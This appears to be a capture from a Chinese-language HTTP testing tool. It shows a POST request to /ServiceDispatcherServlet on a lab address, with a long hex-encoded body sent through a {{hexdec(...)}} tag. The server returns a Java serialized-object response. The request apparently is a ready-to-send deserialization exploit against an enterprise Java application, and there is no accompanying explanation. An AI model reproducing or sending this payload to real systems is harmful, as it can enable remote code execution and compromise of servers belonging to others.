 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求 Responses 0bytes / 4015ms
1 POST /ServiceDispatcherServlet HTTP/1.1
2 Host ? : 192.168.126.131:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
83.0.4103.116 Safari/537.36
4 If-Modified-Since: Thu, 26 Jul 2018 07:01:12 GMT
5 Accept-Encoding: gzip, deflate
6 Content-Type: application/x-www-form-urlencoded
7 Cookie: JSESSIONID=CDB2C0F51C3D447B8FCA304CBEEA6547.server
8 Upgrade-Insecure-Requests: 1
9 If-None-Match: W/"1120-1532588472000"
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
12 Content-Length auto : 0
13
14 {{hexdec
(0000016C7271890176A5709D6C0244802063787E59BEA348F664ED6C985F6FBD702ACCEA6C244CB2DD5129710A4C6FC0F62
3476A8D929F32C38A6EAA0041A784368646C591A7141CA3CF2FFFEB22339B149ECD63190FC58A11F383442F931C91953BD2C
62145AEC78A12CDF2E8DA2A90940F51D2175DFFE341139A84394BE0D81240A96D9C922511E713030AD31B4A013E769D875CB
AC307CC28BF85FC1FD12E69B13F55042667EDF359B4A4AEDA20E046B9941ACBD821C0B33624DC8492228081F17959557605B
929C5A3A2EB500F23EB035BE773924B21D50E144BC9C859F2A21B2753D7D559A34381A46B89AAEB88936C39477E86BCC5E30
0A65144B61BCCB6F1D5949CF5E76C586E2600A88555661573C2E67B444243C99FCEE4A51DD210A9472E9A54083393A40AA20
D2AB77F6366FF0E5267D56A7AEBF97F1254D38BD732D9B73A9EE790B63314383CACA69DDD87DB2CF4EB6A7DC9D3217A8DF13
A3834A4C52676718E97C99607823096C8EAD6)}}
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=CE3B09ADD0DA
4 Content-Type: application/x-java-se
5 Date: Mon, 11 Dec 2023 16:06:24 GMT
6
7